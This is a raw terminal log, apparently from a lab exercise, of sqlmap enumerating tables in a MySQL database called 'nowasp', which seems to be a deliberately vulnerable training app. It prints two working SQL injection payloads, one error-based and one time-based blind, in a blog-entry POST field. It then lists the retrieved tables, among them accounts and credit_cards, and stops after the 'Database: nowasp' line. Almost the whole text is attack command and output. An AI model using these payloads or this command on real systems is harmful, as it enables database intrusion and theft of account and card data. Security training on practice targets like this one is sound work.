 root@kali:~/Desktop/sqlmap# python sqlmap.py -r req.txt --threads=10 --dbms=MySQL -D nowasp --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.1.5#dev}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:15:44
[22:15:44] [INFO] parsing HTTP request from 'req.txt'
[22:15:45] [WARNING] provided value for parameter 'csrf-token' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
POST parameter 'csrf-token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N]
[22:15:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blog_entry (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: csrf-token=&blog_entry=this one'||(SELECT 'Meay' FROM DUAL WHERE 6184=6184 AND (SELECT 5536 FROM(SELECT COUNT(*),CONCAT(0x717a7a6b71,(SELECT (ELT(5536=5536,1))),0x716b6a7a71,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'&add-to-your-blog-php-submit-button=Save Blog Entry
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: csrf-token=&blog_entry=this one'||(SELECT 'bbqM' FROM DUAL WHERE 1250=1250 AND (SELECT * FROM (SELECT(SLEEP(5)))oikt))||'&add-to-your-blog-php-submit-button=Save Blog Entry
---
[22:15:46] [INFO] testing MySQL
[22:15:46] [INFO] confirming MySQL
[22:15:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.29, PHP 7.2.0
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[22:15:46] [INFO] fetching tables for database: 'nowasp'
[22:15:46] [WARNING] reflective value(s) found and filtering out
[22:15:46] [INFO] used SQL query returns 13 entries
[22:15:46] [INFO] starting 10 threads
[22:15:46] [INFO] retrieved: accounts
[22:15:46] [INFO] retrieved: balloon_tips
[22:15:46] [INFO] retrieved: help_texts
[22:15:47] [INFO] retrieved: hitlog
[22:15:47] [INFO] retrieved: level_1_help_include_files
[22:15:47] [INFO] retrieved: captured_data
[22:15:47] [INFO] retrieved: blogs_table
[22:15:47] [INFO] retrieved: page_hints
[22:15:47] [INFO] retrieved: credit_cards
[22:15:47] [INFO] retrieved: page_help
[22:15:47] [INFO] retrieved: pen_test_tools
[22:15:47] [INFO] retrieved: user_poll_results
[22:15:47] [INFO] retrieved: youTubeVideos
Database: nowasp